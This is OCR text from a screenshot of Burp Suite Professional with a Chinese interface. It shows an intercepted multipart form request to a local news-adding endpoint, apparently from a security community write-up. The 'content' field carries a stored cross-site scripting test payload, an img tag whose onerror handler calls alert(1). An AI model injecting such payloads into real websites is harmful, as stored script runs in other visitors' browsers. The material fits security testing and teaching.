 Burp Suite Professional v2.1 - Temporary Project - licensed to sssd By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
#000000
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="cid"
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="author"
asdasdasd
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="source"
asdasdas
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="lit_pic"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="descript"
asdasdasd
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="content"
<p><img src=1 onerror=alert(1)></p>
------WebKitFormBoundaryO6sYY8aiCTJI3vho
Content-Disposition: form-data; name="act"
do_add_news
------WebKitFormBoundaryO6sYY8aiCTJI3vho--
先知社区
? < + > 输入搜索字词 没有比赛